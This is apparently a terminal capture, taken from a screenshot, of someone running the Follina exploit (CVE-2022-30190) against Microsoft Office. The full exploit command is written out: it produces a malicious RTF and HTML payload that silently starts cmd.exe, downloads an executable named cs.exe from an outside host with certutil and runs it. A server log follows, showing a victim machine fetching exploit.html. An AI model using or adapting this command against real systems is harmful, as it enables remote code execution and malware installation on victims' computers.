 root@BEIT:/mnt/d/Tools/漏洞编号/Follina_Office RCE(CVE-2022-30190)/follina.py-main#
root@BEIT:/mnt/d/Tools/漏洞编号/Follina_Office RCE(CVE-2022-30190)/follina.py-main#
python3 follina.py -t rtf -m command -c "Start-Process c:\windows\system32\cmd.exe -
WindowStyle hidden -ArgumentList '/c certutil -urlcache -split -f http://172.26.51.1
7:8000/cs.exe &&cs.exe'"
Generated 'clickme.rtf' in current directory
Generated 'exploit.html' in 'www' directory
Serving payload on http://localhost:80/exploit.html
172.26.48.1 - - [26/Jun/2022 00:24:10] code 501, message Unsupported method ('OPTION
S')
172.26.48.1 - - [26/Jun/2022 00:24:10] "OPTIONS / HTTP/1.1" 501 -
172.26.48.1 - - [26/Jun/2022 00:24:10] "HEAD /exploit.html HTTP/1.1" 200 -
172.26.48.1 - - [26/Jun/2022 00:24:10] code 501, message Unsupported method ('OPTION
S')
172.26.48.1 - - [26/Jun/2022 00:24:10] "OPTIONS / HTTP/1.1" 501 -
172.26.48.1 - - [26/Jun/2022 00:24:10] code 501, message Unsupported method ('OPTION
S')
172.26.48.1 - - [26/Jun/2022 00:24:10] "OPTIONS / HTTP/1.1" 501 -
172.26.48.1 - - [26/Jun/2022 00:24:10] code 501, message Unsupported method ('OPTION
S')